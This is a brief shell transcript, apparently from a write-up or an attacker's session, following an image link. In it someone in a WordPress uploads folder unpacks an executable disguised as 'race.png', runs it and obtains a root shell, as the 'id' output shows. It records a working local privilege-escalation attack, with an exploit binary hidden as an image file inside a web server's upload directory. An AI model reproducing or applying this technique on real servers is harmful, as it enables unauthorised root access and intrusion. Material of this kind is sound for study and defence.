 $ cd /var/www/wp-content/uploads/2012/02
$ ls race.png.gz
race.png.gz
$ gunzip race.png.gz
$ chmod +x race.png
$ ./race.png
usage: ./race.png <cmd name>
$ ./race.png dd
id
uid=0(root) gid=33(www-data) groups=0(root),33(www-data)